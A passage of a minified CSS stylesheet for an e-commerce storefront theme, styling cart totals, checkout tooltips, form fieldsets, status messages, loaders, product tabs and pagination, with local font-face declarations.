.block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:6px}.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.sidebar .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:24px}.block-compare .counter,.block-wishlist .counter{color:#7ddae8;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:var(--button__border-radius);font-weight:var(--heading__font-weight__base);background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:6px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:12px;width:calc(100% - 52px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:12px;width:calc(100% - 42px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:12px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:12px;color:var(--text__color);font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:24px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:var(--heading__font-weight__base)}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:12px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:30px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #e6e6e6;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #e6e6e6;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 36px 7px 6px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:48px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:24px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #ddd}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #ddd;padding-top:24px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:var(--link__color)}.message.info a:hover{color:var(--link__hover__color)}.message.info a:active{color:var(--link__hover__color)}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:var(--link__color)}.message.error a:hover{color:var(--link__hover__color)}.message.error a:active{color:var(--link__hover__color)}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:var(--link__color)}.message.warning a:hover{color:var(--link__hover__color)}.message.warning a:active{color:var(--link__hover__color)}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:var(--link__color)}.message.notice a:hover{color:var(--link__hover__color)}.message.notice a:active{color:var(--link__hover__color)}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:var(--link__color)}.message.success a:hover{color:var(--link__hover__color)}.message.success a:active{color:var(--link__hover__color)}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#383838;max-width:360px;padding:8px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base);line-height:1.4;font-size:1.2rem;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#383838;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.toggle{cursor:pointer}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:12px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.9);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask,#loading-page-ready-browser{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background-color:rgba(255,255,255,0.9);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.loading-mask .loader,#loading-page-ready-browser .loader,.loading-mask .browser-loader,#loading-page-ready-browser .browser-loader{display:inline-block;color:transparent;border:3px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:35px;height:35px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;margin:auto}.loading-mask .loader>img,#loading-page-ready-browser .loader>img,.loading-mask .browser-loader>img,#loading-page-ready-browser .browser-loader>img,.loading-mask .loader>p,#loading-page-ready-browser .loader>p,.loading-mask .browser-loader>p,#loading-page-ready-browser .browser-loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 24px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 30px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:24px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 24px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 6px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:400}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:transparent;background-clip:padding-box;border:1px solid #ccc;border-radius:0;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:40px;line-height:1.75;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#999}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#999}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#999}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:12px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 6px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:12px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:6px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:6px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:12px;white-space:nowrap}.field .message.warning{margin-top:12px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#383838;max-width:360px;padding:8px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base);line-height:1.4;font-size:1.2rem;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#383838;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{margin-top:-5px;top:15px}.field .tooltip .tooltip-toggle{cursor:pointer}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7ddae8;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 24px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 6px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:var(--button__border-radius)}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:7px 25px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.action.primary:hover,.action-primary:hover{background:var(--theme__color__primary);border:2px solid var(--theme__color__primary);color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:24px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 6px}.product.data.items>.item.title>.switch{background:#f6f6f6;border-bottom:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:1.3rem 24px 1.3rem 24px;font-weight:500;font-size:1.4rem;color:#222;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#222;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#fff;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:var(--theme__color__primary)}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:var(--theme__color__primary);color:#fff;text-decoration:none;padding-bottom:1.3rem}.product.data.items>.item.content{background:var(--theme__color__primary);border:0;margin:0 0 6px;padding:3rem 0 0 0}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:var(--text-weight)}.pages .item{font-size:1.4rem;line-height:3.5rem;letter-spacing:normal;margin:0 10px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#222;display:inline-block;text-decoration:none}.pages a.page:visited{color:#222}.pages a.page:hover{background:#fff;color:#ec0101;text-decoration:none}.pages a.page:active{color:#ec0101}.pages strong.page{font-size:1.4rem;line-height:3.5rem;letter-spacing:normal;color:#ec0101;display:inline-block;font-weight:var(--text-weight)}.pages .action{color:#222;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#222}.pages .action:hover{background:#fff;color:var(--theme__color__primary);text-decoration:none}.pages .action:active{color:#ec0101}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#222}.pages .action.next:active:before{color:#ec0101}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#222;content:"→";font-family:'icons-blank-theme';margin:0 0 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages 